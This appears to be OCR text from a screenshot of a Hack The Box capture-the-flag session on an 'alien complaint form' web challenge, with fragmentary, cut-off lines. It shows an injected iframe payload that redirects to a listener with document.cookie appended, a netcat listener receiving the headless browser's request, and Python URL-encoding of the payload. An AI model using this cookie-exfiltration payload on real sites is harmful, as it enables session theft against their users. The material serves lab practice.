 Complaint Form - Googl...
~/apocalypse/alien_co...
john@ubuntu-vm: ~
EN
Sat 01 May, 22:27
john
Hack The Box :: C
138.68.182.108:
view-source:138
Complaint Form
localhost:1337
IPERO
HRC-7745
HUMAN WE DON'T CARE"™
SPECIFY YOUR COMPLAINT
me src="http://127.0.0.1:1337/list?
ack=window.parent.location.href%3D%27http%3A//localhost%3A9000?c
ment.cookie}%27;display"></iframe>
Submit
john@ubuntu-vm: ~
john@ubuntu-vm: ~/apocalypse/alien_complaint_form/web_alien_complaint_form/challenge 44x1
john@ubuntu-vm: ~ 104x24
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:1337/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
john@ubuntu-vm:~$ nc -lnvp 9000
Listening on 0.0.0.0 9000
Connection received on 127.0.0.1 59844
GET /?c={document.cookie} HTTP/1.1
Host: localhost:9000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/90.0.4
427.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:1337/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
john@ubuntu-vm:~$
john@ubuntu-vm: ~ 78x18
>>> urllib.parse.quote("='http://localhost:9000
'%3D%27http%3A//localhost%3A9000%27'
>>>